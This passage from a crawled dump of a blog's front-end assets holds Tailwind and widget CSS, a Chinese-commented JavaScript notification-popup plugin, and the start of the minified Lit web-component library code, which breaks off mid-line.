:where(.prose-base>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.tailwind-typography :where(.prose-base>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.tailwind-typography :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.tailwind-typography :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.tailwind-typography :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.tailwind-typography :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.tailwind-typography :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:3em;margin-bottom:3em}.tailwind-typography :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.tailwind-typography :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.tailwind-typography :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.tailwind-typography :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.tailwind-typography :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857}.tailwind-typography :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.tailwind-typography :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.tailwind-typography :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.tailwind-typography :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.tailwind-typography :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.tailwind-typography :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.tailwind-typography :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.tailwind-typography :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.tailwind-typography :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.tailwind-typography :where(.prose-base>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.tailwind-typography :where(.prose-base>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.tailwind-typography{margin-top:1rem}.tailwind-typography:is(.dark *){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders)}.tailwind-typography :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){padding:0}select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='1em' height='1em' viewBox='0 0 24 24'%3E%3Cpath fill='%23000' d='m12 13.171l4.95-4.95l1.414 1.415L12 16L5.636 9.636L7.05 8.222z'/%3E%3C/svg%3E") right .3em center no-repeat;align-items:center;padding-right:1.85em;display:inline-flex}.dm-layout,.dm-header__content{margin-left:auto!important;margin-right:auto!important;max-width:80rem!important}.dm-header__content{padding-left:1rem!important;padding-right:1rem!important}@media (min-width: 1024px){.dm-header__content{padding-left:1.5rem!important;padding-right:1.5rem!important}}.dm-main-content{margin-left:auto!important;margin-right:auto!important;max-width:80rem!important;padding-left:1rem!important;padding-right:1rem!important}@media (min-width: 1024px){.dm-main-content{padding-left:1.5rem!important;padding-right:1.5rem!important}}.dm-sidebar__content{padding:0 1rem!important}.dm-header{z-index:9!important}


--- FILE ---
content_type: text/css
request_url: https://www.kn0sky.com/plugins/announcement/assets/static/likcc-notification.css
body_size: 844
content:
/* 通用样式重置 - 所有 likcc- 开头的元素 */
[class*="likcc-likcc-notification"] {
    all: revert;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
}

/* 基础样式 */
.likcc-notification-container {
    position: fixed;
    z-index: 9999;
    display: none;
    justify-content: center;
    align-items: center;
    transition: opacity 0.3s ease;
    opacity: 0;
}

.likcc-notification-container--active {
    opacity: 1;
}

/* 位置样式 */
.likcc-notification-container-center {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.likcc-notification-container-left-bottom,
.likcc-notification-container-right-bottom,
.likcc-notification-container-left-top,
.likcc-notification-container-right-top {
    background-color: transparent;
}

.likcc-notification-container-left-bottom {
    bottom: 20px;
    left: 20px;
}

.likcc-notification-container-right-bottom {
    bottom: 20px;
    right: 20px;
}

.likcc-notification-container-left-top {
    top: 20px;
    left: 20px;
}

.likcc-notification-container-right-top {
    top: 20px;
    right: 20px;
}

/* 弹窗样式 */
.likcc-notification-wrapper {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    width: 320px;
    max-width: 90%;
    transform: scale(0.95);
    transition: transform 0.3s ease;
}

.likcc-notification-container--active .likcc-notification-wrapper {
    transform: scale(1);
}

/* 头部样式 */
.likcc-notification-header {
    padding: 16px 20px;
    border-bottom: 1px solid #F2F3F5;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.likcc-notification-title {
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #1D2129;
    line-height: 1.4;
}

.likcc-notification-close {
    background: none;
    border: none;
    font-size: 18px;
    color: #86909C;
    cursor: pointer;
    padding: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.2s;
}

.likcc-notification-close:hover {
    color: #4E5969;
}

/* 内容样式 */
.likcc-notification-content {
    padding: 20px;
    font-size: 14px;
    color: #4E5969;
    line-height: 1.5;
}

/* 按钮样式 */
.likcc-notification-buttons {
    padding: 12px 20px;
    display: flex;
    justify-content: flex-end;
    gap: 10px;
    border-top: 1px solid #F2F3F5;
}

.likcc-notification-main-button,
.likcc-notification-secondary-button {
    border: none;
    border-radius: 4px;
    padding: 8px 16px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: opacity 0.2s;
    color: white;
    line-height: 1.4;
}

.likcc-notification-main-button:hover,
.likcc-notification-secondary-button:hover {
    opacity: 0.9;
}

.likcc-notification-main-button:active,
.likcc-notification-secondary-button:active {
    opacity: 0.8;
}

/* 动画效果 */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes fadeOut {
    from { opacity: 1; }
    to { opacity: 0; }
}

@keyframes scaleIn {
    from { transform: scale(0.95); }
    to { transform: scale(1); }
}

@keyframes scaleOut {
    from { transform: scale(1); }
    to { transform: scale(0.95); }
}
    

--- FILE ---
content_type: text/css
request_url: https://www.kn0sky.com/plugins/SakanaWidget/assets/res/sakana.min.css
body_size: 288
content:
.sakana-widget *,.sakana-widget *::before,.sakana-widget *::after{box-sizing:border-box}.sakana-widget-wrapper{pointer-events:none;position:relative;width:100%;height:100%}.sakana-widget-app{pointer-events:none;position:relative}.sakana-widget-canvas{z-index:10;pointer-events:none;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.sakana-widget-main{z-index:20;pointer-events:none;position:absolute;display:flex;flex-direction:column;justify-content:space-between;align-items:center}.sakana-widget-img{z-index:40;cursor:move;pointer-events:auto;position:relative;background:no-repeat 50% 50%;background-size:cover}.sakana-widget-ctrl{z-index:30;cursor:pointer;pointer-events:auto;position:relative;height:24px;width:112px;display:flex;border-radius:6px;background-color:#ddd;box-shadow:0 8px 24px rgba(0,0,0,.1)}.sakana-widget-ctrl-item{height:24px;width:28px;display:flex;justify-content:center;align-items:center;color:#555;background-color:rgba(0,0,0,0)}.sakana-widget-ctrl-item:hover{color:#555;background-color:hsla(0,0%,100%,.25)}.sakana-widget-icon{height:18px;width:18px}.sakana-widget-icon--rotate{animation:sakana-widget-spin 2s linear infinite}@keyframes sakana-widget-spin{100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://www.kn0sky.com/plugins/SakanaWidget/assets/res/css/sakana.css
body_size: -71
content:
/* 窗口过窄（如移动端）不显示sakana-float类 */
@media screen and (max-width: 768px) {
  .sakana-float {
    display: none !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kn0sky.com/plugins/flow-post/assets/static/var.css?version=1.1.4
body_size: 134
content:
/* Light mode (default) */

/* Dark mode */
@media (prefers-color-scheme: dark) {
  .color-scheme-auto,
  [data-color-scheme='auto'] follow-card {
    color-scheme: dark;
    --follow-title-color: #f4f4f5;
    --follow-description-color: #a1a1aa;
    --follow-bg-color: #18181b;
    --follow-input-bg: #27272a;
    --follow-input-border: #3f3f46;
    --follow-button-bg: #3b82f6;
    --follow-button-text: #ffffff;
    --follow-card-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.2);
    --follow-card-border: 1px solid rgba(255, 255, 255, 0.2);
  }
}

/* Force dark mode */
.color-scheme-dark,
.dark,
[data-color-scheme='dark'] follow-card {
  color-scheme: dark;

  --follow-title-color: #f4f4f5;
  --follow-description-color: #a1a1aa;
  --follow-bg-color: #18181b;
  --follow-input-bg: #27272a;
  --follow-input-border: #3f3f46;
  --follow-button-bg: #3b82f6;
  --follow-button-text: #ffffff;
  --follow-card-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.2);
  --follow-card-border: 1px solid rgba(255, 255, 255, 0.2);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.kn0sky.com/plugins/announcement/assets/static/likcc-notification.js
body_size: 3372
content:
(function() {
    // 默认跳转函数 - 普通新窗口跳转
    function openNewWindow(url) {
        if (url) {
            window.open(url, '_blank', 'noopener,noreferrer');
        } else {
            console.warn('openNewWindow: URL参数不能为空');
        }
    }

    // 默认跳转函数 - 带提醒的新窗口跳转
    function openNewWindowWithAlert(url, alertMessage) {
        if (url) {
            // 显示提醒信息
            if (alertMessage) {
                alert(alertMessage);
            }
            // 打开新窗口
            window.open(url, '_blank', 'noopener,noreferrer');
        } else {
            console.warn('openNewWindowWithAlert: URL参数不能为空');
        }
    }

    // 定义插件对象
    window.LikccNotification = {
        instances: [],

        // 默认跳转函数
        openNewWindow: openNewWindow,
        openNewWindowWithAlert: openNewWindowWithAlert,

        // 创建弹窗
        create: function(options) {
            // 合并默认配置
            const config = {
                title: '通知',
                content: '这是一条通知内容',
                position: 'center', // center, left-bottom, right-bottom, left-top, right-top
                mainButton: {
                    text: '',
                    color: '#165DFF',
                    callbackFunction: null // 支持函数名或函数引用
                },
                secondaryButton: {
                    text: '',
                    color: '#86909C',
                    callbackFunction: null // 支持函数名或函数引用
                },
                urlPatterns: [],      // 支持多个路径模式的数组
                showOnLoad: true,     // 是否在页面加载时自动显示
                autoClose: 0,         // 自动关闭时间(秒)，0表示不自动关闭
                closeOnClickOutside: true,
                popupInterval: 0,     // 新增：弹窗弹出间隔（小时），0为不限制
                confettiEnable: true  // 新增：是否启用 confetti 爆炸效果
            };
            // 合并用户配置
            if (options) {
                Object.assign(config, options);

                if (options.mainButton) {
                    Object.assign(config.mainButton, options.mainButton);
                }

                if (options.secondaryButton) {
                    Object.assign(config.secondaryButton, options.secondaryButton);
                }
            }

            // 弹窗唯一 key，可用 title 或自定义 id
            const popupKey = 'likcc-notification-' + (config.title ? config.title : 'default');
            // 检查弹出间隔
            if (config.popupInterval && Number(config.popupInterval) > 0) {
                const lastTime = localStorage.getItem(popupKey + '-lastTime');
                const now = Date.now();
                if (lastTime && now - Number(lastTime) < Number(config.popupInterval) * 3600 * 1000) {
                    // 未到间隔时间，不弹出
                    return null;
                }
            }

            // 创建通知实例
            const instance = {
                config: config,
                element: null,
                isOpen: false,

                // 执行回调函数的方法
                executeCallback: function(callbackType, event) {
                    const buttonConfig = callbackType === 'main' ? config.mainButton : config.secondaryButton;
                    // 兼容旧版本的callbackFunction
                    if (buttonConfig.callbackFunction) {
                        if (typeof buttonConfig.callbackFunction === 'string') {
                            // 如果是字符串，尝试从全局作用域获取函数
                            const globalFunction = window[buttonConfig.callbackFunction];
                            if (typeof globalFunction === 'function') {
                                // 检查是否是内置函数，如果是则传递预设参数
                                if (buttonConfig.callbackFunction === 'openNewWindow' && buttonConfig.url) {
                                    globalFunction(buttonConfig.url);
                                } else if (buttonConfig.callbackFunction === 'openNewWindowWithAlert' && buttonConfig.url) {
                                    globalFunction(buttonConfig.url, buttonConfig.alertMessage || '即将跳转');
                                } else {
                                    globalFunction(event, this);
                                }
                            } else {
                                console.warn(`函数 ${buttonConfig.callbackFunction} 未找到`);
                            }
                        } else if (typeof buttonConfig.callbackFunction === 'function') {
                            // 如果是函数引用，直接调用
                            buttonConfig.callbackFunction(buttonConfig.url, buttonConfig.alertMessage || '即将跳转');
                        }
                    }
                },

                // 初始化方法
                init: function() {
                    // 检查URL匹配
                    if (!this.checkUrlPattern()) {
                        return;
                    }

                    // 确保document.body存在
                    if (!document.body) {
                        // 如果body不存在，等待DOM加载完成
                        if (document.readyState === 'loading') {
                            document.addEventListener('DOMContentLoaded', () => {
                                this.init();
                            });
                            return;
                        } else {
                            console.error('document.body is not available');
                            return;
                        }
                    }

                    // 创建DOM元素
                    this.createElement();

                    // 添加到文档
                    document.body.appendChild(this.element);

                    // 如果配置为页面加载时显示
                    if (config.showOnLoad) {
                        setTimeout(() => {
                            this.open();
                        }, 100);
                    }

                    // 添加到实例列表
                    LikccNotification.instances.push(this);
                },

                // 检查URL匹配
                checkUrlPattern: function() {
                    const currentPath = window.location.pathname;

                    // 如果没有设置任何路径模式，不显示弹窗
                    if (!config.urlPatterns || config.urlPatterns.length === 0) {
                        return false;
                    }

                    // 检查是否匹配任何路径模式
                    return config.urlPatterns.some(pattern => {
                        let regexStr = pattern
                                .replace(/\//g, '\\/')
                                .replace(/\*\*/g, '.*')
                                .replace(/\*/g, '[^/]*');
                        if (pattern.endsWith('/**')) {
                            regexStr = '^' + regexStr.replace(/\\\/\.\*\*$/, '\\/.*') + '$';
                        } else {
                            regexStr = '^' + regexStr + '$';
                        }
                        const regex = new RegExp(regexStr);
                        return regex.test(currentPath);
                    });
                },

                // 创建DOM元素
                createElement: function() {
                    // 创建容器元素
                    const container = document.createElement('div');
                    container.className = `likcc-notification-container likcc-notification-container-${config.position}`;
                    container.style.display = 'none';

                    // 创建包裹元素
                    const wrapper = document.createElement('div');
                    wrapper.className = 'likcc-notification-wrapper';

                    // 创建头部
                    const header = document.createElement('div');
                    header.className = 'likcc-notification-header';

                    // 创建标题
                    const title = document.createElement('h3');
                    title.className = 'likcc-notification-title';
                    title.textContent = config.title;

                    // 创建关闭按钮
                    const closeBtn = document.createElement('button');
                    closeBtn.className = 'likcc-notification-close';
                    closeBtn.innerHTML = '&times;';
                    closeBtn.addEventListener('click', () => this.close());

                    // 添加头部元素
                    header.appendChild(title);
                    header.appendChild(closeBtn);

                    // 创建内容
                    const content = document.createElement('div');
                    content.className = 'likcc-notification-content';

                    // 如果内容是HTML字符串
                    if (typeof config.content === 'string' &&
                            (config.content.startsWith('<') || config.content.includes('</'))) {
                        content.innerHTML = config.content;
                    } else {
                        content.textContent = config.content;
                    }

                    // 创建按钮区域
                    const buttons = document.createElement('div');
                    buttons.className = 'likcc-notification-buttons';

                    // 创建主按钮
                    const mainButton = document.createElement('button');
                    mainButton.className = 'likcc-notification-main-button';
                    mainButton.textContent = config.mainButton.text;
                    mainButton.style.backgroundColor = config.mainButton.color;
                    mainButton.addEventListener('click', (e) => {
                        this.executeCallback('main', e);
                        this.close();
                    });

                    // 创建次要按钮
                    const secondaryButton = document.createElement('button');
                    secondaryButton.className = 'likcc-notification-secondary-button';
                    secondaryButton.textContent = config.secondaryButton.text;
                    secondaryButton.style.backgroundColor = config.secondaryButton.color;
                    secondaryButton.addEventListener('click', (e) => {
                        this.executeCallback('secondary', e);
                        this.close();
                    });

                    // 添加按钮
                    buttons.appendChild(mainButton);
                    buttons.appendChild(secondaryButton);

                    // 添加所有元素到包装器
                    wrapper.appendChild(header);
                    wrapper.appendChild(content);
                    wrapper.appendChild(buttons);

                    // 添加包装器到容器
                    container.appendChild(wrapper);

                    // 添加点击外部关闭事件
                    if (config.closeOnClickOutside) {
                        container.addEventListener('click', (e) => {
                            if (e.target === container) {
                                this.close();
                            }
                        });
                    }

                    this.element = container;
                },

                // 打开弹窗
                open: function() {
                    if (this.isOpen) return;

                    this.element.style.display = 'flex';
                    // 添加动画类
                    setTimeout(() => {
                        this.element.classList.add('likcc-notification-container--active');
                    }, 10);

                    // confetti 爆炸效果
                    if (config.confettiEnable && typeof window.confetti === 'function') {
                        window.confetti({
                            particleCount: 100,
                            spread: 70,
                            origin: { y: 0.3 },
                            zIndex: 9999
                        });
                    }

                    this.isOpen = true;

                    // 设置自动关闭
                    if (config.autoClose > 0) {
                        setTimeout(() => {
                            this.close();
                        }, config.autoClose * 1000);
                    }

                    // 记录弹出时间
                    if (config.popupInterval && Number(config.popupInterval) > 0) {
                        const popupKey = 'likcc-notification-' + (config.title ? config.title : 'default');
                        localStorage.setItem(popupKey + '-lastTime', Date.now().toString());
                    }
                },

                // 关闭弹窗
                close: function() {
                    if (!this.isOpen) return;

                    this.element.classList.remove('likcc-notification-container--active');

                    // 动画结束后隐藏
                    setTimeout(() => {
                        this.element.style.display = 'none';
                    }, 300);

                    this.isOpen = false;
                },

                // 更新内容
                updateContent: function(newContent) {
                    if (!this.element) return;

                    const contentElement = this.element.querySelector('.likcc-notification-content');
                    if (contentElement) {
                        // 如果内容是HTML字符串
                        if (typeof newContent === 'string' &&
                                (newContent.startsWith('<') || newContent.includes('</'))) {
                            contentElement.innerHTML = newContent;
                        } else {
                            contentElement.textContent = newContent;
                        }
                    }
                },

                // 销毁实例
                destroy: function() {
                    if (this.element && this.element.parentNode) {
                        this.element.parentNode.removeChild(this.element);
                    }

                    // 从实例列表中移除
                    const index = LikccNotification.instances.indexOf(this);
                    if (index !== -1) {
                        LikccNotification.instances.splice(index, 1);
                    }
                }
            };

            // 初始化实例
            instance.init();

            return instance;
        },

        // 获取所有实例
        getAll: function() {
            return this.instances;
        },

        // 关闭所有弹窗
        closeAll: function() {
            this.instances.forEach(instance => {
                instance.close();
            });
        },

        // 销毁所有实例
        destroyAll: function() {
            this.instances.forEach(instance => {
                instance.destroy();
            });
            this.instances = [];
        }
    };
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.kn0sky.com/plugins/plugin-friends/assets/static/friends-rss.iife.js?version=1.4.2
body_size: 9830
content:
(function(nt){"use strict";var Ut;const Mt='*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--un-default-border-color, #e5e7eb)}:before,:after{--un-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}';/**
 * @license
 * Copyright 2019 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const R=globalThis,L=R.ShadowRoot&&(R.ShadyCSS===void 0||R.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,V=Symbol(),rt=new WeakMap;let ot=class{constructor(t,e,s){if(this._$cssResult$=!0,s!==V)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t,this.t=e}get styleSheet(){let t=this.o;const e=this.t;if(L&&t===void 0){const s=e!==void 0&&e.length===1;s&&(t=rt.get(e)),t===void 0&&((this.o=t=new CSSStyleSheet).replaceSync(this.cssText),s&&rt.set(e,t))}return t}toString(){return this.cssText}};const at=n=>new ot(typeof n=="string"?n:n+"",void 0,V),lt=(n,...t)=>{const e=n.length===1?n[0]:t.reduce((s,i,o)=>s+(r=>{if(r._$cssResult$===!0)return r.cssText;if(typeof r=="number")return r;throw Error("Value passed to 'css' function must be a 'css' function result: "+r+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(i)+n[o+1],n[0]);return new ot(e,n,V)},zt=(n,t)=>{if(L)n.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet);else for(const e of t){const s=document.createElement("style"),i=R.litNonce;i!==void 0&&s.setAttribute("nonce",i),s.textContent=e.cssText,n.appendChild(s)}},ht=L?n=>n:n=>n instanceof CSSStyleSheet?(t=>{let e="";for(const s of t.cssRules)e+=s.cssText;return at(e)})(n):n;/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const{is:Ot,defineProperty:Ht,getOwnPropertyDescriptor:Nt,getOwnPropertyNames:Rt,getOwnPropertySymbols:jt,getPrototypeOf:Dt}=Object,b=globalThis,ct=b.trustedTypes,Bt=ct?ct.emptyScript:"",W=b.reactiveElementPolyfillSupport,P=(n,t)=>n,j={toAttribute(n,t){switch(t){case Boolean:n=n?Bt:null;break;case Object:case Array:n=n==null?n:JSON.stringify(n)}return n},fromAttribute(n,t){let e=n;switch(t){case Boolean:e=n!==null;break;case Number:e=n===null?null:Number(n);break;case Object:case Array:try{e=JSON.parse(n)}catch{e=null}}return e}},q=(n,t)=>!Ot(n,t),dt={attribute:!0,type:String,converter:j,reflect:!1,hasChanged:q};Symbol.metadata??(Symbol.metadata=Symbol("metadata")),b.litPropertyMetadata??(b.litPropertyMetadata=new WeakMap);class S extends HTMLElement{static addInitializer(t){this._$Ei(),(this.l??(this.l=[])).push(t)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(t,e=dt){if(e.state&&(e.attribute=!1),this._$Ei(),this.elementProperties.set(t,e),!e.noAccessor){const s=Symbol(),i=this.getPropertyDescriptor(t,s,e);i!==void 0&&Ht(this.prototype,t,i)}}static getPropertyDescriptor(t,e,s){const{get:i,set:o}=Nt(this.prototype,t)??{get(){return this[e]},set(r){this[e]=r}};return{get(){return i==null?void 0:i.call(this)},set(r){const h=i==null?void 0:i.call(this);o.call(this,r),this.requestUpdate(t,h,s)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this.elementProperties.get(t)??dt}static _$Ei(){if(this.hasOwnProperty(P("elementProperties")))return;const t=Dt(this);t.finalize(),t.l!==void 0&&(this.l=[...t.l]),this.elementProperties=new Map(t.elementProperties)}static finalize(){if(this.hasOwnProperty(P("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(P("properties"))){const e=this.properties,s=[...Rt(e),...jt(e)];for(const i of s)this.createProperty(i,e[i])}const t=this[Symbol.metadata];if(t!==null){const e=litPropertyMetadata.get(t);if(e!==void 0)for(const[s,i]of e)this.elementProperties.set(s,i)}this._$Eh=new Map;for(const[e,s]of this.elementProperties){const i=this._$Eu(e,s);i!==void 0&&this._$Eh.set(i,e)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(t){const e=[];if(Array.isArray(t)){const s=new Set(t.flat(1/0).reverse());for(const i of s)e.unshift(ht(i))}else t!==void 0&&e.push(ht(t));return e}static _$Eu(t,e){const s=e.attribute;return s===!1?void 0:typeof s=="string"?s:typeof t=="string"?t.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var t;this._$ES=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$E_(),this.requestUpdate(),(t=this.constructor.l)==null||t.forEach(e=>e(this))}addController(t){var e;(this._$EO??(this._$EO=new Set)).add(t),this.renderRoot!==void 0&&this.isConnected&&((e=t.hostConnected)==null||e.call(t))}removeController(t){var e;(e=this._$EO)==null||e.delete(t)}_$E_(){const t=new Map,e=this.constructor.elementProperties;for(const s of e.keys())this.hasOwnProperty(s)&&(t.set(s,this[s]),delete this[s]);t.size>0&&(this._$Ep=t)}createRenderRoot(){const t=this.shadowRoot??this.attachShadow(this.constructor.shadowRootOptions);return zt(t,this.constructor.elementStyles),t}connectedCallback(){var t;this.renderRoot??(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),(t=this._$EO)==null||t.forEach(e=>{var s;return(s=e.hostConnected)==null?void 0:s.call(e)})}enableUpdating(t){}disconnectedCallback(){var t;(t=this._$EO)==null||t.forEach(e=>{var s;return(s=e.hostDisconnected)==null?void 0:s.call(e)})}attributeChangedCallback(t,e,s){this._$AK(t,s)}_$EC(t,e){var o;const s=this.constructor.elementProperties.get(t),i=this.constructor._$Eu(t,s);if(i!==void 0&&s.reflect===!0){const r=(((o=s.converter)==null?void 0:o.toAttribute)!==void 0?s.converter:j).toAttribute(e,s.type);this._$Em=t,r==null?this.removeAttribute(i):this.setAttribute(i,r),this._$Em=null}}_$AK(t,e){var o;const s=this.constructor,i=s._$Eh.get(t);if(i!==void 0&&this._$Em!==i){const r=s.getPropertyOptions(i),h=typeof r.converter=="function"?{fromAttribute:r.converter}:((o=r.converter)==null?void 0:o.fromAttribute)!==void 0?r.converter:j;this._$Em=i,this[i]=h.fromAttribute(e,r.type),this._$Em=null}}requestUpdate(t,e,s){if(t!==void 0){if(s??(s=this.constructor.getPropertyOptions(t)),!(s.hasChanged??q)(this[t],e))return;this.P(t,e,s)}this.isUpdatePending===!1&&(this._$ES=this._$ET())}P(t,e,s){this._$AL.has(t)||this._$AL.set(t,e),s.reflect===!0&&this._$Em!==t&&(this._$Ej??(this._$Ej=new Set)).add(t)}async _$ET(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const t=this.scheduleUpdate();return t!=null&&await t,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var s;if(!this.isUpdatePending)return;if(!this.hasUpdated){if(this.renderRoot??(this.renderRoot=this.createRenderRoot()),this._$Ep){for(const[o,r]of this._$Ep)this[o]=r;this._$Ep=void 0}const i=this.constructor.elementProperties;if(i.size>0)for(const[o,r]of i)r.wrapped!==!0||this._$AL.has(o)||this[o]===void 0||this.P(o,this[o],r)}let t=!1;const e=this._$AL;try{t=this.shouldUpdate(e),t?(this.willUpdate(e),(s=this._$EO)==null||s.forEach(i=>{var o;return(o=i.hostUpdate)==null?void 0:o.call(i)}),this.update(e)):this._$EU()}catch(i){throw t=!1,this._$EU(),i}t&&this._$AE(e)}willUpdate(t){}_$AE(t){var e;(e=this._$EO)==null||e.forEach(s=>{var i;return(i=s.hostUpdated)==null?void 0:i.call(s)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(t)),this.updated(t)}_$EU(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return 